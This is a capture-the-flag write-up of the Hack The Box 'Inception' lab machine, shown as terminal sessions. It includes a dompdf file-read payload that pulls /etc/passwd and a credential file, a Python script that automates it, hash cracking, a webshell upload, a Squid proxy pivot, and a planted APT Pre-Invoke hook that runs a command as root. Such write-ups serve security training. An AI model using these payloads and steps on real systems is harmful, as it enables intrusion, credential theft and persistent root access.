Inception Writeup

Introduction :
Inception is a Medium Linux box released back in December 2017.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.11/23 ] [~]
β nmap -F --top-ports 10000 10.10.10.67 -v
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-08 07:55 GMT
Initiating Ping Scan at 07:55
Scanning 10.10.10.67 [2 ports]
Completed Ping Scan at 07:55, 0.09s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 07:55
Completed Parallel DNS resolution of 1 host. at 07:55, 0.03s elapsed
Initiating Connect Scan at 07:55
Scanning 10.10.10.67 [8320 ports]
Discovered open port 80/tcp on 10.10.10.67
Discovered open port 3128/tcp on 10.10.10.67
Completed Connect Scan at 07:56, 26.46s elapsed (8320 total ports)
Nmap scan report for 10.10.10.67
Host is up (0.091s latency).
Not shown: 8318 filtered ports
PORT STATE SERVICE
80/tcp open http
3128/tcp open squid-http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.68 seconds
Ξ» nihilist [ 10.10.14.11/23 ] [~]
β nmap -sCV -p80,3128 10.10.10.67
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-08 07:56 GMT
Nmap scan report for 10.10.10.67
Host is up (0.094s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Inception
3128/tcp open http-proxy Squid http proxy 3.5.12
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.23 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 running http so let's use gobuster to enumerate it :
Ξ» nihilist [ 10.10.14.11/23 ] [~]
β gobuster dir -w /usr/share/wordlists/dirb/big.txt -u http://10.10.10.67
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.67
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/03/08 07:56:11 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/assets (Status: 301)
/dompdf (Status: 301)
/images (Status: 301)
Progress: 10069 / 20470 (49.19%)^C
` 
Ξ» nihilist [ 10.10.14.11/23 ] [~]
β curl -sk http://10.10.10.67/dompdf/VERSION
0.6.0
Now that we know about dompdf's version we run a quick searchsploit command to find publicly available exploits for us :
Ξ» nihilist [ 10.10.14.11/23 ] [~]
β searchsploit dompdf 0.6
------------------------------------------------------- ------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------- ------------------------------
dompdf 0.6.0 - 'dompdf.php?read' Arbitrary File Read | exploits/php/webapps/33004.txt
dompdf 0.6.0 beta1 - Remote File Inclusion | exploits/php/webapps/14851.txt
------------------------------------------------------- ------------------------------
Shellcodes: No Result
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/Inception]
β locate 33004.txt
/usr/share/exploitdb/exploits/php/webapps/33004.txt
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/Inception]
β cp /usr/share/exploitdb/exploits/php/webapps/33004.txt .
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/Inception]
β nano 33004.txt
Looking at the exploit we seem to be able to get arbitrary file read on the dompdf.php file using a psecific string :
http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource=/etc/passwd
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/Inception]
β curl http://10.10.10.67/dompdf/dompdf.php\?input_file\=php://filter/read\=convert.base64-encode/resource\=/etc/passwd
%PDF-1.3
1 0 obj
<< /Type /Catalog
/Outlines 2 0 R
/Pages 3 0 R >>
endobj
2 0 obj
<< /Type /Outlines /Count 0 >>
endobj
3 0 obj
<< /Type /Pages
/Kids [6 0 R
]
/Count 1
/Resources <<
/ProcSet 4 0 R
/Font <<
/F1 8 0 R
>>
>>
/MediaBox [0.000 0.000 612.000 792.000]
>>
endobj
4 0 obj
[/PDF /Text ]
endobj
5 0 obj
<<
/Creator (DOMPDF)
/CreationDate (D:20200308071455+00'00')
/ModDate (D:20200308071455+00'00')
>>
endobj
6 0 obj
<< /Type /Page
/Parent 3 0 R
/Contents 7 0 R
>>
endobj
7 0 obj
<<
/Length 1894 >>
stream
0.000 0.000 0.000 rg
BT 34.016 734.579 Td /F1 12.0 Tf [(cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtdGltZXN5bmM6eDoxMDA6MTAyOnN5c3RlbWQgVGltZSBTeW5jaHJvbml6YXRpb24sLCw6L3J1bi9zeXN0ZW1kOi9iaW4vZmFsc2UKc3lzdGVtZC1uZXR3b3JrOng6MTAxOjEwMzpzeXN0ZW1kIE5ldHdvcmsgTWFuYWdlbWVudCwsLDovcnVuL3N5c3RlbWQvbmV0aWY6L2Jpbi9mYWxzZQpzeXN0ZW1kLXJlc29sdmU6eDoxMDI6MTA0OnN5c3RlbWQgUmVzb2x2ZXIsLCw6L3J1bi9zeXN0ZW1kL3Jlc29sdmU6L2Jpbi9mYWxzZQpzeXN0ZW1kLWJ1cy1wcm94eTp4OjEwMzoxMDU6c3lzdGVtZCBCdXMgUHJveHksLCw6L3J1bi9zeXN0ZW1kOi9iaW4vZmFsc2UKc3lzbG9nOng6MTA0OjEwODo6L2hvbWUvc3lzbG9nOi9iaW4vZmFsc2UKX2FwdDp4OjEwNTo2NTUzNDo6L25vbmV4aXN0ZW50Oi9iaW4vZmFsc2UKc3NoZDp4OjEwNjo2NTUzNDo6L3Zhci9ydW4vc3NoZDovdXNyL3NiaW4vbm9sb2dpbgpjb2JiOng6MTAwMDoxMDAwOjovaG9tZS9jb2JiOi9iaW4vYmFzaAo=)] TJ ET
endstream
endobj
8 0 obj
<< /Type /Font
/Subtype /Type1
/Name /F1
/BaseFont /Times-Roman
/Encoding /WinAnsiEncoding
>>
endobj
xref
0 9
0000000000 65535 f
0000000008 00000 n
0000000073 00000 n
0000000119 00000 n
0000000273 00000 n
0000000302 00000 n
0000000416 00000 n
0000000479 00000 n
0000002425 00000 n
trailer
<<
/Size 9
/Root 1 0 R
/Info 5 0 R
>>
startxref
2535
%%EOF
Decoding the base64 string using echo 'b64string' | base64 -d we get the contents of /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
cobb:x:1000:1000::/home/cobb:/bin/bash
As you can see, this can be long and tedious to trim the excessive amount of data to then decode a b64 string. so we'll use absolobomb's python script to speed it up :
#!/usr/bin/env python3
import base64
import urllib.request
import argparse
parser = argparse.ArgumentParser()
parser.add_argument("file")
args = parser.parse_args()
url = 'http://10.10.10.67/dompdf/dompdf.php?input_file=php://filter/read=convert.base64-encode/resource='
try:
req = urllib.request.urlopen(url + args.file)
output = req.read()
if output:
string = output.decode()
result = string[string.find("[(")+2:string.find(")]")]
decoded = base64.b64decode(result).decode('utf8')
print(decoded)
except urllib.error.HTTPError:
print("File cannot be downloaded")
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/Inception]
β nano absolobomb_rocks.py
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/Inception]
β chmod +x absolobomb_rocks.py
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/Inception]
β ./absolobomb_rocks.py /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
cobb:x:1000:1000::/home/cobb:/bin/bash
Since we are on an apache2 website, let's try and print out it's default configuration:
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/Inception]
β ./absolobomb_rocks.py /etc/apache2/sites-enabled/000-default.conf
<****VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
Alias /webdav_test_inception /var/www/html/webdav_test_inception <****Location /webdav_test_inception>
Options FollowSymLinks
DAV On
AuthType Basic
AuthName "webdav test credential"
AuthUserFile /var/www/html/webdav_test_inception/webdav.passwd
Require valid-user <****/Location> <****/VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
From this configuration file we see a path to the webdav directory, so let's go and grab the passwd file :
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/Inception]
β ./absolobomb_rocks.py /var/www/html/webdav_test_inception/webdav.passwd
webdav_tester:$apr1$8rO7Smi4$yqn7H.GvJFtsTou1a7VME0
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/Inception]
β hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: $apr1$8rO7Smi4$yqn7H.GvJFtsTou1a7VME0
Possible Hashs:
[+] MD5(APR)
According to Hash-Identifier the hash we found is MD5.
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/Inception]
β ./absolobomb_rocks.py /var/www/html/webdav_test_inception/webdav.passwd > inception.txt
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/Inception]
β hashcat -m 1600 -a 0 inception.txt /usr/share/wordlists/rockyou.txt
hashcat (v5.1.0) starting...
Dictionary cache hit:
* Filename..: .\rockyou.txt
* Passwords.: 14343296
* Bytes.....: 139921497
* Keyspace..: 14343296
$apr1$8rO7Smi4$yqn7H.GvJFtsTou1a7VME0:babygurl69
And using rockyou.txt we found the password babygurl69. For this next part we will upload phpbash which is a semi-interactive webshell made by Arrexel which we already encountered on a previous box named Bashed. We will upload it using the credentials we found with cadaver :
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/Inception]
β cadaver http://10.10.10.67/webdav_test_inception/
Authentication required for webdav test credential on server `10.10.10.67':
Username: webdav_tester
Password:
dav:/webdav_test_inception/> put phpbash.php
Uploading phpbash.php to `/webdav_test_inception/phpbash.php':
Progress: [=============================>] 100.0% of 11251 bytes succeeded.
dav:/webdav_test_inception/>
So we browse to our phpbash shell at http://10.10.10.67/webdav_test_inception/phpbash.php

www-data@Inception
:/var/www/html/webdav_test_inception# ls
phpbash.php
webdav.passwd
www-data@Inception
:/var/www/html/webdav_test_inception# cd ..
www-data@Inception
:/var/www/html# ls
LICENSE.txt
README.txt
assets
dompdf
images
index.html
latest.tar.gz
webdav_test_inception
wordpress_4.8.3
www-data@Inception
:/var/www/html# cd wordpress_4.8.3
www-data@Inception
:/var/www/html/wordpress_4.8.3# ls
phpbash.php
webdav.passwd
we are logged in as www-data so let's see if we can print out user.txt :
www-data@Inception
:/var/www/html/wordpress_4.8.3# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Inception
:/var/www/html/wordpress_4.8.3# cd /home
www-data@Inception
:/home# ls
cobb
www-data@Inception
:/home# cd cobb
www-data@Inception
:/home/cobb# ls
user.txt
www-data@Inception
:/home/cobb# cat user.txt
cat: user.txt: Permission denied
And we get permission denied so we need to find a way to privesc to the cobb user. Looking into /var/www/html/wordpress_4.8.3 we print out the contents of wp-config.php :
www-data@Inception:/var/www/html/wordpress_4.8.3# cat wp-config.php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://codex.wordpress.org/Editing_wp-config.php
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'VwPddNh7xMZyDQoByQL4');
/** MySQL hostname */
define('DB_HOST', 'localhost');
And we have credentials : root:VwPddNh7xMZyDQoByQL4 although we can't connect to ssh on the box yet. We already know that the squid proxy allows us to pass traffic through it, so we can try to enumerate the box THROUGH the proxy to see if ssh is open. so we'll use the squid_pivot_scanning metasploit module.
msf5 > use auxiliary/scanner/http/squid_pivot_scanning
msf5 auxiliary(scanner/http/squid_pivot_scanning) > set RPORT 3128
RPORT => 3128
msf5 auxiliary(scanner/http/squid_pivot_scanning) > set RHOSTS 10.10.10.67
RHOSTS => 10.10.10.67
msf5 auxiliary(scanner/http/squid_pivot_scanning) > set RANGE 127.0.0.1
RANGE => 127.0.0.1
msf5 auxiliary(scanner/http/squid_pivot_scanning) > set PORTS 21,80,139,443,445,1433,1521,1723,3389,8080,9100,22
PORTS => 21,80,139,443,445,1433,1521,1723,3389,8080,9100,22
msf5 auxiliary(scanner/http/squid_pivot_scanning) > run
Looking at the results :
[+] [10.10.10.67] 127.0.0.1 is alive but 21 is CLOSED
[+] [10.10.10.67] 127.0.0.1:22 seems OPEN
[+] [10.10.10.67] 127.0.0.1:80 seems OPEN
[+] [10.10.10.67] 127.0.0.1 is alive but 139 is CLOSED
[+] [10.10.10.67] 127.0.0.1 is alive but 445 is CLOSED
[+] [10.10.10.67] 127.0.0.1 is alive but 1433 is CLOSED
[+] [10.10.10.67] 127.0.0.1 is alive but 1521 is CLOSED
[+] [10.10.10.67] 127.0.0.1 is alive but 1723 is CLOSED
[+] [10.10.10.67] 127.0.0.1 is alive but 3389 is CLOSED
[+] [10.10.10.67] 127.0.0.1 is alive but 8080 is CLOSED
[+] [10.10.10.67] 127.0.0.1 is alive but 9100 is CLOSED
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
SSH seems to be opened through the proxy, But to get ourselves to access it we need to use corkscrew and edit our local /etc/ssh/ssh_config to add a ProxyCommand.
Ξ» root [ 10.10.14.11/23 ] [nihilist/_HTB/Inception]
β echo 'ProxyCommand corkscrew 10.10.10.67 3128 %h %p' >> /etc/ssh/ssh_config
Ξ» root [ 10.10.14.11/23 ] [nihilist/_HTB/Inception]
β ssh cobb@127.0.0.1
The authenticity of host '127.0.0.1 ()' can't be established.
ECDSA key fingerprint is SHA256:dr5DOURssJH5i8VbjPxvbeM+e2FyMqJ8DGPB/Lcv1Mw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
cobb@127.0.0.1's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Thu Nov 30 20:06:16 2017 from 127.0.0.1
cobb@Inception:~$ id
uid=1000(cobb) gid=1000(cobb) groups=1000(cobb),27(sudo)
cobb@Inception:~$ cat user.txt
4aXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the user flag.
Part 3 : Getting Root Access
In order to gain root privileges on the box it is very straightforward, but that's not an easy box as you can see :
cobb@Inception:~$ sudo -l
[sudo] password for cobb:
Matching Defaults entries for cobb on Inception:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User cobb may run the following commands on Inception:
(ALL : ALL) ALL
Running sudo -l we see that we are able to run /bin/bash as sudo to privesc immediately, so let's do it :
cobb@Inception:~$ sudo bash
root@Inception:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Inception:~# cat /root/root.txt
You're waiting for a train. A train that will take you far away. Wake up to find root.txt.
And we became root ! But our root flag isn't there , so let's check out which ports are opened from within the box :
root@Inception:~# netstat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:22 127.0.0.1:48514 ESTABLISHED
tcp 0 0 127.0.0.1:48514 127.0.0.1:22 ESTABLISHED
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::3128 :::* LISTEN
tcp6 0 556 192.168.0.10:3128 192.168.0.1:59898 ESTABLISHED
root@Inception:~# which nc
/bin/nc
root@Inception:~# nc -zv 192.168.0.1 1-65535 2>&1 | grep -v "refused"
Connection to 192.168.0.1 21 port [tcp/ftp] succeeded!
Connection to 192.168.0.1 22 port [tcp/ssh] succeeded!
Connection to 192.168.0.1 53 port [tcp/domain] succeeded!
Looking at the output of the netstat command we see that we have another local ip address to work with : 192.168.0.1 So we use the netcat binary on the machine to scan it's opened ports and we find the ftp port opened , checking it out :
root@Inception:~# ftp 192.168.0.1
Connected to 192.168.0.1.
220 (vsFTPd 3.0.3)
Name (192.168.0.1:cobb): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Nov 30 2017 bin
drwxr-xr-x 3 0 0 4096 Nov 30 2017 boot
drwxr-xr-x 19 0 0 3920 Mar 08 06:47 dev
drwxr-xr-x 93 0 0 4096 Nov 30 2017 etc
drwxr-xr-x 2 0 0 4096 Nov 06 2017 home
lrwxrwxrwx 1 0 0 33 Nov 30 2017 initrd.img -> boot/initrd.img-4.4.0-101-generic
lrwxrwxrwx 1 0 0 32 Nov 06 2017 initrd.img.old -> boot/initrd.img-4.4.0-98-generic
drwxr-xr-x 22 0 0 4096 Nov 30 2017 lib
drwxr-xr-x 2 0 0 4096 Oct 30 2017 lib64
drwx------ 2 0 0 16384 Oct 30 2017 lost+found
drwxr-xr-x 3 0 0 4096 Oct 30 2017 media
drwxr-xr-x 2 0 0 4096 Aug 01 2017 mnt
drwxr-xr-x 2 0 0 4096 Aug 01 2017 opt
dr-xr-xr-x 205 0 0 0 Mar 08 06:47 proc
drwx------ 6 0 0 4096 Nov 08 2017 root
drwxr-xr-x 26 0 0 920 Mar 08 06:47 run
drwxr-xr-x 2 0 0 12288 Nov 30 2017 sbin
drwxr-xr-x 2 0 0 4096 Apr 29 2017 snap
drwxr-xr-x 3 0 0 4096 Nov 06 2017 srv
dr-xr-xr-x 13 0 0 0 Mar 08 06:47 sys
drwxrwxrwt 10 0 0 4096 Mar 08 08:30 tmp
drwxr-xr-x 10 0 0 4096 Oct 30 2017 usr
drwxr-xr-x 13 0 0 4096 Oct 30 2017 var
lrwxrwxrwx 1 0 0 30 Nov 30 2017 vmlinuz -> boot/vmlinuz-4.4.0-101-generic
lrwxrwxrwx 1 0 0 29 Nov 06 2017 vmlinuz.old -> boot/vmlinuz-4.4.0-98-generic
Once logged in as anonymous , we find the crontab file :
ftp> cd /etc
250 Directory successfully changed.
ftp> get crontab
local: crontab remote: crontab
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for crontab (826 bytes).
226 Transfer complete.
826 bytes received in 0.00 secs (4.3046 MB/s)
So we copy 192.168.0.1's crontab file into 10.10.10.67, to examine it :
ftp> exit
221 Goodbye.
root@Inception:~# cat crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/5 * * * * root apt update 2>&1 >/var/log/apt/custom.log
30 23 * * * root apt upgrade -y 2>&1 >/dev/null
Looking at what we have here, we see that every 5 minutes apt update is running. What's important here is that we are able to run commands everytime apt-update runs by placing our file inside /etc/apt/apt.conf.d/
root@Inception:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Created directory '/root/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:Qm6bKYD4Jeq/STACtAJFV4D/PdwvPV6owjoUtFA5uT8 root@Inception
The key's randomart image is:
+---[RSA 2048]----+
|.+o.o+oo |
|o o.. = |
|o. . o.+ |
|+. .o+ |
|+oo ..+=S. |
|.oo+ .o=E . . |
|. ....+. o o. . |
|. . ... o ..+. |
| ..+. .o ..o.. |
+----[SHA256]-----+
So first we generate a ssh key inside 10.10.10.67 to then put it into 192.168.0.1's /root/.ssh/authorized_keys
root@Inception:~# ftp 192.168.0.1
Connected to 192.168.0.1.
220 (vsFTPd 3.0.3)
Name (192.168.0.1:cobb): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put /root/.ssh/id_rsa.pub /root/.ssh/authorized_keys
local: /root/.ssh/id_rsa.pub remote: /root/.ssh/authorized_keys
200 PORT command successful. Consider using PASV.
550 Permission denied.
ftp> exit
221 Goodbye.
Didn't work, that's because we need to use tftp instead of ftp:
root@Inception:~# tftp 192.168.0.1
tftp> put /root/.ssh/id_rsa.pub /root/.ssh/authorized_keys
Sent 397 bytes in 0.0 seconds
tftp> exit
?Invalid command
tftp> quit
Now that's done we need to get 192.168.0.1 to change our ssh public key with the correct permissions, we'll get this done by getting APT to execute our command as we planned earlier :
root@Inception:~# echo 'APT::Update::Pre-Invoke {"chmod 600 /root/.ssh/authorized_keys"};' > 00command
root@Inception:~# tftp 192.168.0.1
tftp> put 00command /etc/apt/apt.conf.d/00command
Sent 67 bytes in 0.0 seconds
tftp> quit
once that's done we wait 5 minutes and then ssh in as the root user :
root@Inception:~# ssh root@192.168.0.1
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Thu Nov 30 20:04:21 2017
root@Inception:~# cat /root/root.txt
8dXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the root flag.
